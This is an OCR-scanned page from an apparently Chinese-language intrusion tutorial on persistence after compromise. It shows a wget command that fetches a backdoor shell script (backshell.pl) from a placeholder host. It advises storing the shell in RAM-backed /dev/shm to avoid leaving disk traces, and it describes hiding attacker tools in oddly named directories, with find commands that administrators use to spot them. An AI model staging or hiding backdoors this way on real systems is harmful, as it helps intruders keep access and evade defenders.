
通常我們會這樣做：
wget http://xxxx/backshell.pl -P /tmp
但是否想過/tmp或許只是一個普通的ext3或者reinfs文件系
統，最多充其量是個tmpfs，這些文件系統有個特點就是會與
磁盤交互。那我們應該選擇什麼目錄來保存我們的代碼呢？
在現代的linux操作系統中，默認掛載了/dev/shm目錄其類型
就是ramfs，作為系統共享用。我們就可以利用它來完成保存
shell的目的。
3.2 工具與數據的長期存放
目錄的隱藏是個很高深的學問，在最開始的階段，我們通常
是在一個很深的目錄裡面建立名為"…" 或者" "等的目錄，然
後把工具一股腦的放進去，這招在對付不負責任的管理員的
時候很管用，但是遇到負責人的管理員一個find語句就能把你
找出來：
find / -uid 0 –perm -4000 –print
find / -size +10000k –print
find / -name "..." –print
find / -name ".. " –print